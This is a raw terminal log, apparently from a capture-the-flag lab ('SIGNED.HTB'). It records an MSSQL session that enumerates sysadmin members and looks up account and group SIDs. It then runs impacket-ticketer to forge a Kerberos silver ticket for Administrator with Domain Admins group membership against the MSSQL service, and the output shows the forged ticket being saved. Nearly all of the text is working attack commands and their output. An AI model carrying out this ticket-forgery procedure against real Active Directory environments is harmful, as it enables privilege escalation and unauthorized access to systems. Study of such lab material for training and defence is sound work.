 ---------   -------------------------
sysadmin    sa
sysadmin    SIGNED\IT
sysadmin    NT SERVICE\SQLWriter
sysadmin    NT SERVICE\Winmgmt
sysadmin    NT SERVICE\MSSQLSERVER
sysadmin    NT SERVICE\SQLSERVERAGENT
SQL (SIGNED\mssqlsvc  guest@master)> SELECT srv.server_id, srv.name FROM sys.servers srv WHERE srv.name IN ('DC01',@@SERVERNAME);
server_id   name
---------   ----
        0   DC01
SQL (SIGNED\mssqlsvc  guest@master)> SELECT SUSER_SID();
-----------------------------------------------------------
b'0105000000000005150000005b7bb0f398aa2245ad4a1ca44f040000'
SQL (SIGNED\mssqlsvc  guest@master)> SELECT name, sid FROM sys.server_principals WHERE name = 'SIGNED\IT';
name                                                                sid
---------   -----------------------------------------------------------
SIGNED\IT   b'0105000000000005150000005b7bb0f398aa2245ad4a1ca451040000'
SQL (SIGNED\mssqlsvc  guest@master)>
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$ impacket-ticketer \
  -nthash ef699 \
  -domain SIGNED.HTB \
  -domain-sid S-1-5-21-4089266779-1167590040-2748827309 \
  -user-id 500 \
  -groups 512,1105 \
  -spn MSSQLSvc/DC01.SIGNED.HTB:1433 \
  Administrator
/home/z0n/venv/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal
as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for SIGNED.HTB/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
┌──(venv)─(z0n㉿0x0z0n)-[~/ctf_OpenVPN]
└─$
1:exploit*